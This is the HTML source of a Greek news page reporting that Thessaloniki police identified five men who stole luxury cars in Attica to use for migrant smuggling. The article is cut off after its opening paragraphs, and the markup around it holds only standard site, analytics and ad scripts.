<link rel='stylesheet' id='jnews-responsive-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/responsive.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pb-temp.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://newspedia.gr/wp-content/themes/jnews/style.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/menu-in-post/js/main-min.js?ver=6.7" id="menu_in_post_frontend_script-js"></script>
<script type="text/javascript" src="//newspedia.gr/wp-content/uploads/jnews/gtag/gtag.js?ver=1768989987" id="jnews-google-tag-manager-js" defer></script>
<script type="text/javascript" id="jnews-google-tag-manager-js-after">
/* <![CDATA[ */
				window.addEventListener('DOMContentLoaded', function() {
					(function() {
						window.dataLayer = window.dataLayer || [];
						function gtag(){dataLayer.push(arguments);}
						gtag('js', new Date());
						gtag('config', 'G-GY1N3GRC8E');
					})();
				});
				
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://newspedia.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newspedia.gr/wp-json/wp/v2/posts/114474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newspedia.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel="canonical" href="https://newspedia.gr/%ce%ad%ce%ba%ce%bb%ce%b5%ce%b2%ce%b1%ce%bd-%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%b5%ce%bb%ce%ae-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ac/" />
<link rel='shortlink' href='https://newspedia.gr/?p=114474' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25bd-%25cf%2580%25ce%25bf%25ce%25bb%25cf%2585%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ae-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25bd-%25cf%2580%25ce%25bf%25ce%25bb%25cf%2585%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ae-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://newspedia.gr/%CE%AD%CE%BA%CE%BB%CE%B5%CE%B2%CE%B1%CE%BD-%CF%80%CE%BF%CE%BB%CF%85%CF%84%CE%B5%CE%BB%CE%AE-%CE%B1%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%B1-%CE%B3%CE%B9%CE%B1-%CF%80%CE%B1%CF%81%CE%AC/amp/"><link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-270x270.png" />
<script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GY1N3GRC8E');
</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1605389404995{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #272932 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-114474 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Τετάρτη, 21 Ιανουαρίου, 2026</div><div class="jeg_separator separator4"></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Σύνδεση</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal ">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_nav_item jeg_nav_icon">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Έκλεβαν πολυτελή αυτοκίνητα για παράνομες μεταφορές μεταναστών &#8211; Ταυτοποιήθηκαν πέντε άτομα</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://newspedia.gr/%ce%ad%ce%ba%ce%bb%ce%b5%ce%b2%ce%b1%ce%bd-%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%b5%ce%bb%ce%ae-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ac/">20 Οκτωβρίου, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">Σε</span>
					<a href="https://newspedia.gr/roi/alfavita/" rel="category tag">Alfavita</a><span class="category-separator">, </span><a href="https://newspedia.gr/roi/" rel="category tag">Ροή</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2F%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25bd-%25cf%2580%25ce%25bf%25ce%25bb%25cf%2585%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ae-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%CE%88%CE%BA%CE%BB%CE%B5%CE%B2%CE%B1%CE%BD%20%CF%80%CE%BF%CE%BB%CF%85%CF%84%CE%B5%CE%BB%CE%AE%20%CE%B1%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%80%CE%B1%CF%81%CE%AC%CE%BD%CE%BF%CE%BC%CE%B5%CF%82%20%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%AD%CF%82%20%CE%BC%CE%B5%CF%84%CE%B1%CE%BD%CE%B1%CF%83%CF%84%CF%8E%CE%BD%20%E2%80%93%20%CE%A4%CE%B1%CF%85%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD%20%CF%80%CE%AD%CE%BD%CF%84%CE%B5%20%CE%AC%CF%84%CE%BF%CE%BC%CE%B1%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25bd-%25cf%2580%25ce%25bf%25ce%25bb%25cf%2585%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ae-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25bd-%25cf%2580%25ce%25bf%25ce%25bb%25cf%2585%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ae-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%2F&title=%CE%88%CE%BA%CE%BB%CE%B5%CE%B2%CE%B1%CE%BD%20%CF%80%CE%BF%CE%BB%CF%85%CF%84%CE%B5%CE%BB%CE%AE%20%CE%B1%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%80%CE%B1%CF%81%CE%AC%CE%BD%CE%BF%CE%BC%CE%B5%CF%82%20%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%AD%CF%82%20%CE%BC%CE%B5%CF%84%CE%B1%CE%BD%CE%B1%CF%83%CF%84%CF%8E%CE%BD%20%E2%80%93%20%CE%A4%CE%B1%CF%85%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD%20%CF%80%CE%AD%CE%BD%CF%84%CE%B5%20%CE%AC%CF%84%CE%BF%CE%BC%CE%B1" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25bd-%25cf%2580%25ce%25bf%25ce%25bb%25cf%2585%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ae-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%2F&media=&description=%CE%88%CE%BA%CE%BB%CE%B5%CE%B2%CE%B1%CE%BD%20%CF%80%CE%BF%CE%BB%CF%85%CF%84%CE%B5%CE%BB%CE%AE%20%CE%B1%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%80%CE%B1%CF%81%CE%AC%CE%BD%CE%BF%CE%BC%CE%B5%CF%82%20%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%AD%CF%82%20%CE%BC%CE%B5%CF%84%CE%B1%CE%BD%CE%B1%CF%83%CF%84%CF%8E%CE%BD%20%E2%80%93%20%CE%A4%CE%B1%CF%85%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD%20%CF%80%CE%AD%CE%BD%CF%84%CE%B5%20%CE%AC%CF%84%CE%BF%CE%BC%CE%B1" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_114474_0_6970f096c7bca   " data-unique="jnews_module_114474_0_6970f096c7bca">
					<div class="jeg_block_heading jeg_block_heading_2 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>ΣΧΕΤΙΚΑ ΑΡΘΡΑ</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/posdep-apofasi-tis-oikonomikes-diekdikiseis-ton/">ΠΟΣΔΕΠ: Απόφαση για τις οικονομικές διεκδικήσεις των πανεπιστημιακών</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/z-makri-kalese-olme-doe-se/">Κάλεσμα της Ζ. Μακρής σε συνάντηση για την Ειδική Αγωγή</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_114474_0_6970f096c7bca = {"header_icon":"","first_title":"\u03a3\u03a7\u0395\u03a4\u0399\u039a\u0391 \u0391\u03a1\u0398\u03a1\u0391","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":114474,"include_category":"1904,1903,1904,1902,1906,1905","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"d\/m\/Y","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_29"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div><p> Eξιχνιάστηκαν τέσσερις περιπτώσεις κλοπών αυτοκινήτων, μεγάλου κυβισμού, από περιοχές της Αττικής</p><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="6697880768"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Συμμορία έκλεβε <strong>πολυτελή αυτοκίνητα</strong> για να τα χρησιμοποιήσει σε <strong>παράνομες μεταφορές μεταναστών.</strong></p>
<p>Ως μέλη της συμμορίας ταυτοποιήθηκαν -σύμφωνα με ανακοίνωση &#8211; πέντε άτομα, με καταγωγή από τη Συρία (ηλικίας 20 έως 31 ετών), και σε βάρος τους σχηματίστηκε δικογραφία που υποβλήθηκε στην Εισαγγελία Πρωτοδικών Θεσσαλονίκης.</p>
<p>Προηγήθηκε έρευνα του Τμήματος Εγκλημάτων κατά Ιδιοκτησίας της Ασφάλειας Θεσσαλονίκης, κατά την οποία <strong>εξιχνιάστηκαν τέσσερις περιπτώσεις κλοπών αυτοκινήτων, μεγάλου κυβισμού, από περιοχές της Αττικής.</strong></p><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="2567064064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

